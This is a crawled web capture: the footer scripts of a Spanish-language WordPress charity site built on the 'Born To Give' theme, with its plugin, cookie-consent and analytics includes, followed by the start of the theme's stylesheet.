</div><script type ="text/javascript">jQuery(document).ready(function(){

});</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.despojado.org/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.despojado.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="charitable-elementor-preview-js-extra">
/* <![CDATA[ */
var charitableElementor = {"ajaxurl":"https:\/\/www.despojado.org\/wp-admin\/admin-ajax.php","nonce":"4970516082","debug":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/charitable/assets/js/elementor/charitable-elementor-preview.js?ver=1.8.7.2" id="charitable-elementor-preview-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.2" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/js/modernizr.js?ver=3.8" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=3.8" id="magnific-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/js/ui-plugins.js?ver=3.8" id="borntogive_ui_plugins-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/js/helper-plugins.js?ver=3.8" id="borntogive_helper_plugins-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/js/owl.carousel.min.js?ver=3.8" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/js/bootstrap.js?ver=3.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/js/init.js?ver=3.8" id="borntogive_init-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/flexslider/js/jquery.flexslider.js?ver=3.8" id="borntogive_flexslider-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/js/circle-progress.js?ver=3.8" id="borntogive_circle_progress-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.min.js?ver=3.8" id="borntogive_fullcalendar-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/gcal.js?ver=3.8" id="borntogive_gcal-js"></script>
<script type="text/javascript" id="borntogive_fullcalendar_init-js-extra">
/* <![CDATA[ */
var calenderEvents = {"homeurl":"https:\/\/www.despojado.org\/wp-content\/themes\/born-to-give","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"time_format":"H:mm","start_of_week":"1","googlekey":"","googlecalid":"","ajaxurl":"https:\/\/www.despojado.org\/wp-admin\/admin-ajax.php","calheadview":"1","eventLimit":"4","today":"Today","month":"Month","week":"Week","day":"Day","view":"month"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/js/calender_events.js?ver=3.8" id="borntogive_fullcalendar_init-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"1677","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.despojado.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"32","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.despojado.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=1677","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.despojado.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https:\/\/www.despojado.org\/politica-privacidad\/"},"impressum":{"title":"Impressum","url":"https:\/\/www.despojado.org\/aviso-legal\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/www.despojado.org\/aviso-legal\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/www.despojado.org\/aviso-legal\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/www.despojado.org\/aviso-legal\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/www.despojado.org\/aviso-legal\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/www.despojado.org\/aviso-legal\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/www.despojado.org\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.despojado.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753974545" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.despojado.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.despojado.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.despojado.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script></script>				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-5GPJWLVXGB"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-5GPJWLVXGB', {
	cookie_flags:'secure;samesite=none',
	
});
</script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.despojado.org/wp-content/themes/born-to-give/style.css?ver=3.8
body_size: 23915
content:
/* LICENSE & DETAILS
==================================================
    Theme Name: Born To Give
	Theme URI: https://demo.imithemes.com/born-to-give/
	Author: imithemes
	Author URI: www.imithemes.com
	Version: 3.8
	Description: <strong>Responsive Wordpress Theme designed & developed for Museum, Events, Charity or Non Profit Websites by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	License: ThemeForest Split License for WP Themes
	License URI: http://themeforest.net/licenses/standard
	Text Domain: borntogive
	Domain Path: /language
	Requires at least: 5.0
	Tested up to: 6.7.1
	Requires PHP: 7.4

/*------------------------------------------------------------------
[Table of contents]

0. CSS Reset
1. Basic Styles
2. Typography
3. Margin Bottom Sets
4. Padding Sets
5. Spacers Sets
6. Site Structure & Appearance
7. Responsive Media Queries
-------------------------------------------------------------------*/

/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none;
}
iframe{
	border:0;
}

/* ==================================================
   1. Basic Styles
================================================== */

html, body {
	height: 100%;
}

html, hmtl a{
	width:100%;
	font-size: 100%; 
	-webkit-text-size-adjust: 100%; 
	-ms-text-size-adjust: 100%;
}
a{
	color:#5e5e5e;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
a:hover,
a:active,
a:focus{
	text-decoration:none;
	outline: 0;
	color:#5e5e5e;
}
.basic-link:hover{
	opacity:.8
}
a img {
	border: none;
}
a > img {
	vertical-align: middle;	
}
.gray-bg{
	background:#CDCBCB;
}
.gray-text{
	color:#CDCBCB;
}
.lgray-bg{
	background:#F7F7F7;
}
.dgray-bg{
	background:#454545;
}
img {
	max-width: 100%;	
}
img, object, embed, audio, video {
	max-width: 100%;
}
img {
	height: auto;
}
strong, .strong {
  	font-weight: 700;
}
p {
	margin: 0 0 20px;
}
i, em, .italic{
	font-style:italic;
}
.uppercase{
	text-transform:uppercase;
}
.align-left{
	float:left;
	margin:5px 25px 20px 0px!important;
}
.align-right{
	float:right;
	margin:5px 0 20px 25px!important;
}
.text-align-left {
	text-align: left;
}
.text-align-center {
	text-align: center;
}
.text-align-right {
	text-align: right;	
}
.color-text {
    color: #ffffff;
}
.through{
	text-decoration:line-through;
}
.border-radius{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
}
::-webkit-input-placeholder {
   color: #999;
}

:-moz-placeholder { /* Firefox 18- */
   color: #999;  
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #999;  
}

:-ms-input-placeholder {  
   color: #999;  
}
iframe{
	border:0;
}
/*-----------------------------------------------*/
/*	WordPress Core Native Styling	*/
/*-----------------------------------------------*/
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
a img.alignnone {
    margin: 5px 20px 20px 0
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 5px;
    text-align: center
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 5px 4px 0
}
article img{
	max-width:100%;
	height:auto
}

/* ==================================================
   2. Typography
================================================== */

h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 15px 0;
	color:#333;
	font-weight:400;
	line-height:1.5em;
	font-family: 'Playfair Display', serif;
}
h1{
	font-size:42px;
}
h2{
	font-size:36px;
}
h2 small{
	display:block;
	letter-spacing:.1em;
	text-transform:uppercase;
	font-size:45%
}
h3{
	font-size:24px;
}
h4{
	font-size:18px;
	text-transform:uppercase;
	letter-spacing:2px;
}
h5{
	font-size:15px;
	font-family:"Lato", sans-serif;
}
h6{
	font-size:13px;
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px;
}
h1.long, h2.long, h3.long, h4.long, h5.long, h6.long, p.long{
	margin-bottom:35px;
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
	color:#333;
	text-decoration:none;
}
h1 .label, h2 .label, h3 .label, h4 .label, h5 .label, h6 .label{
	font-size:11px;
	position:relative;
	top:-6px;
}
.huge{
	font-size:10em;
}
blockquote{
	margin:30px;
}
blockquote p{
	margin-bottom:0;
	white-space:1px;
	line-height:1.8em;
	font-size:19px;
}
blockquote cite{
	font-weight:700;
}
blockquote cite:before{
	content:"- ";
}
p.lead{
	font-size:20px;
	line-height:28px;
}
p.md{
	font-size:16px;
}
p.lg{
	font-size:30px;
}
.lighter p{
	color:#ccc;
}
p.small{
	font-size:10px;
	line-height:13px;
}
.big{
	font-size:200%;
	line-height:1.5em;
}
.thin{
	font-weight:300;
}
p.drop-caps:first-letter {
    float: left;
    margin-top: 5px;
    margin-right: 5px;
    padding: 4px;
    font-size: 75px;
    line-height: 60px;
}
p.drop-caps.secondary:first-letter {
    margin-right: 10px;
    padding: 6px 12px;
    border-radius: 4px;
    color: rgb(255, 255, 255);
}
hr{
	display:block;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
	width:100%;
	height:1px;
	border:0;
	background:#E8E8E8;
}
hr.sm{
	display:inline-block;
	margin:0 0 15px 0;
	width:40px;
	height:3px;
	border:0;
	position:relative;
}
hr.sm:before{
	position:absolute;
	width:3px;
	height:3px;
	content:" ";
	right:-6px;
	background:#F23827;
}
.text-align-center hr.sm:after{
	position:absolute;
	width:3px;
	height:3px;
	content:" ";
	left:-6px;
}
hr.md{
	display:inline-block;
	margin:15px 0;
	width:100px;
	height:2px;
	border:0;
}
hr.fw{
	display:block;
	clear:both;
	margin-top:50px;
	margin-bottom:43px;
	width:100%;
	height:1px;
	border:0;
	background:#eee;
}
hr.fw.cont{
	margin:20px 0;
}
ul.icon{
	margin:0;
	list-style-type:none;
}
ul.checks, ul.angles, ul.carets, ul.chevrons, ul.icons{
	margin:0;
	list-style-type:none;
	margin-bottom:20px;
}
ul.checks > li, ul.angles > li, ul.carets > li, ul.chevrons > li, ul.icon > li{
	margin:5px 0;
}
ul.checks > li > i, ul.angles > li > i, ul.carets > li > i, ul.chevrons > li > i, ul.icon > li > i{
	margin-right:2px;
}
ul.inline{
	margin:10px 0;
}
ul.inline > li{
	display:inline-block;
	margin-right:10px;
}
ul.inline > li i.fa{
	margin-right:2px;
}
ul.nav-list-primary > li a{
	display:block;
	padding:8px;
	border-bottom:1px solid #eee;
	color:#666666;
	text-decoration:none;
}
ul.nav-list-primary > li a:hover{
	text-decoration:none;
}
ul.angles li:before, .widget_categories ul li a:before, .widget_archive ul li a:before, .widget_recent_entries ul li a:before, .widget_links ul li a:before, .widget_meta ul li a:before, .widget_charitable_campaign_terms_widget ul li a:before, .widget_nav_menu ul li a:before, .widget_charitable_donation_stats_widget ul li:before, .widget_product_categories ul li a:before, .widget_pages ul li a:before,.widget_recent_comments ul li:before,ul.checks li:before,ul.chevrons li:before,ul.carets li:before, ul.inline li:before,a.external:before,.basic-link:after,.basic-link.backward:before{
	font-family: FontAwesome;
	font-style: normal;
	font-size:1.4em;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	transform:translate(0, 0);
	line-height: 1;
	margin-right: 5px;
	position: relative;
	top: 2px
}
ul.angles li:before, .widget_categories ul li a:before, .widget_archive ul li a:before, .widget_recent_entries ul li a:before, .widget_links ul li a:before, .widget_meta ul li a:before, .widget_charitable_campaign_terms_widget ul li a:before, .widget_nav_menu ul li a:before, .widget_charitable_donation_stats_widget ul li:before, .widget_product_categories ul li a:before, .widget_pages ul li a:before{
	content: "\f0da"
}
ul.checks li:before{
	content: "\f00c "
}
.widget_recent_comments ul li:before{
	content: "\f075 "
}
ul.chevrons li:before{
	content: "\f054 "
}
ul.carets li, ul.inline li:before{
	content: "\f0da "
}
a.external:before{
	content: "\f08e "
}
.basic-link:after{
	content: " \f105"
}
.basic-link.backward:before{
	content: "\f104 "
}
ul{
	margin:10px 0 10px 20px;
	list-style-type:disc;
}
ol{
	margin:10px 0 10px 30px;
	list-style-type: decimal;
}
ul ul, ol ul{
	margin:10px 0 10px 20px;
}
ul ul{
	list-style-type:circle;
}
dl{
	margin:10px 0;
}
dl dt{
	font-weight:700;
}
address.ico i{
	display:inline-block;
	float: left;
	clear:both;
	padding-top: 3px;
}
address.ico p{
	margin:0;
	padding-bottom:10px;
}
address.ico span{
	display:inline-block;
	padding-left:20px;
}
.cursive{
	font-style:italic;
	text-transform:none;
	font-weight:400;
	letter-spacing:0;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight:700;
}

/* ==================================================
   3. Margin Bottom Sets
================================================== */

.margin-0{
	margin-bottom:0 !important;
}
.margin-5{
	margin-bottom:5px !important;
}
.margin-10{
	margin-bottom:10px !important;
}
.margin-15{
	margin-bottom:15px !important;
}
.margin-20{
	margin-bottom:20px !important;
}
.margin-30{
	margin-bottom:30px !important;
}
.margin-40{
	margin-bottom:40px !important;
}
.margin-50{
	margin-bottom:50px !important;
}
.margin-60{
	margin-bottom:60px !important;
}
.margin-70{
	margin-bottom:70px !important;
}
.margin-80{
	margin-bottom:80px !important;
}
.push-top{
	margin-top:35px;
}

/* ==================================================
   4. Padding Sets
================================================== */
.padding-b0{
	padding-bottom:0!important;
}
.padding-tb0{
	padding-top:0!important;
	padding-bottom:0!important;
}
.padding-tb20{
	padding-top:20px;
	padding-bottom:20px;
}
.padding-tb45{
	padding-top:45px;
	padding-bottom:45px;
}
.padding-tb75{
	padding-top:75px;
	padding-bottom:75px;
}
.padding-tb100{
	padding-top:100px;
	padding-bottom:100px;
}
.padding-tb125{
	padding-top:125px;
	padding-bottom:125px;
}
.no-padding-left{
	padding-left:0!important;
}
/* ==================================================
   5. Spacers Sets
================================================== */
.spacer-10{
	height:10px;
	clear:both;
	width:100%;
}
.spacer-20{
	height:20px;
	clear:both;
	width:100%;
}
.spacer-30{
	height:30px;
	clear:both;
	width:100%;
}
.spacer-40{
	height:40px;
	clear:both;
	width:100%;
}
.spacer-50{
	height:50px;
	clear:both;
	width:100%;
}
.spacer-60{
	height:60px;
	clear:both;
	width:100%;
}
.spacer-75{
	height:75px;
	clear:both;
	width:100%;
}
.spacer-100{
	height:100px;
	clear:both;
	width:100%;
}
/* ==================================================
   5. Multi purpose Elements
================================================== */
/* Removing Webfont load delay */
.wf-loading h1 .wf-loading h2,
.wf-loading h3 .wf-loading h4,
.wf-loading h5, .wf-loading h6,
.wf-loading p, .wf-loading ul,
.wf-loading div,.wf-loading *{
  visibility: visible!important;
  opacity: 1!important;
}
.overlay-transparent{
	background:rgba(0,0,0,.7);
}
.overlay-white{
	background:rgba(255,255,255,.99);
}
.checkers-overlay{
	background:url(assets/images/checkers.png) repeat;
}
.pattern-overlay{
	background:url(assets/images/pattern.png) repeat;
}
.overlay-cover{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	opacity:.9;
	z-index:0;
}
.next-prev-nav{
	display:inline-block;
}
.next-prev-nav a{
	display:inline-block;
	width:20px;
	height:20px;
	color:#fff;
	text-align:center;
	line-height:20px;
	text-decoration:none;
}
.next-prev-nav a:hover{
	color:#fff;
}
.meta-data-thick{
	text-transform:uppercase;
	font-weight:700;
	font-size:10px;
	color:#333;
}
.meta-data{
	color:#aaa;
	font-size:12px;
	line-height: 16px;
	display:block;
	font-weight:400;
	text-transform:uppercase;
	font-family:"Lato", sans-serif;
}
.meta-data .time-left{
	color:#999;
	font-weight:700;
}
.badge .time-left{
	color:#fff;
}
.online-event-badge{
	text-transform:uppercase;
	font-family:"Lato", sans-serif;
}
.meta-data a{
	color:#999;
}
.meta-data a:hover{
	text-decoration:none;
}
.meta-data > span{
	display:inline-block;
}
.meta-data i{
	margin-right:4px;
}
.meta-data > span:last-child{
	margin-right:0;
}
p.meta-data{
	font-size:16px;
	line-height:1.7em;
}
.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.media-box{
	position:relative;
	z-index:1;
	display:inline-block;
	max-width:100%;
}
.media-box:before{
	content: '';
	position:absolute;
	width:100%;
	height:100%;
	text-align:center;
	z-index:1;
	left:0;
	top:0;
	margin:0;
	background-color:rgba(0,0,0,.4);
	opacity:0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.media-box:after{
	width:44px;
	height:44px;
	line-height:44px;
	text-align:center;
	color:#fff!important;
	position:absolute;
	z-index: 2;
	top:50%;
	left:50%;
	margin:-22px 0 0 -22px;
	font-family: FontAwesome;
	font-style: normal;
	font-size:1.4em;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	transform:translate(0, 0);
	opacity: 0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.format-image .media-box:after{
	content:"\f002"
}
.format-standard .media-box:after{
	content:"\f067"
}
.format-video .media-box:after{
	content:"\f04b"
}
.format-link .media-box:after{
	content:"\f0c1"
}
.img-thumbnail img:hover, .img-thumbnail:hover{
	opacity:.9
}
.media-box:hover:before, .media-box:hover:after{
	opacity:1;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s;
}
.media-box .media-box-wrapper{
	padding:30px;
}
.social-icons, .social-icons-colored{
	margin:0;
	list-style-type:none;
}
.social-icons li, .social-icons-colored li{
	display:inline-block;
	margin-right:5px;
}
.social-icons li:last-child{
	margin-right:0;
}
.social-icons li a{
	text-align:center;
	color:#5E5E5E;
	display:block;
}
.social-icons-colored li a{
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	background:rgba(0,0,0,.4);
	display:block;
	color:#fff;
}
.social-share-bar{
	margin-top:35px;
}
.social-share-bar:before, .social-share-bar:after{
	content:"";
	display:table;
}
.social-share-bar:after{
	clear:both;
}
.social-share-bar .social-icons-colored li a{
	border-radius:100%;
}
.social-share-bar .share-buttons-squared li a{
	border-radius:0;
}
.social-icons li.facebook a:hover{
	color:#3B5998;
}
.social-icons li.twitter a:hover{
	color:#00ACED;
}
.social-icons li.behance a:hover{
	color:#1769FF;
}
.social-icons li.delicious a:hover{
	color:#3274D1;
}
.social-icons li.deviantart a:hover{
	color:#4B5D50;
}
.social-icons li.digg a:hover{
	color:#14589E;
}
.social-icons li.dribbble a:hover{
	color:#EA4C89;
}
.social-icons li.foursquare a:hover{
	color:#2398C9;
}
.social-icons li.github a:hover{
	color:#4183C4;
}
.social-icons li.google a:hover{
	color:#245DC1;
}
.social-icons li.googleplus a:hover, .social-icons li.google-plus a:hover{
	color:#D14836;
}
.social-icons li.instagram a:hover{
	color:#3F729B;
}
.social-icons li.jsfiddle a:hover{
	color:#4679A4;
}
.social-icons li.linkedin a:hover{
	color:#007FB1;
}
.social-icons li.pinterest a:hover{
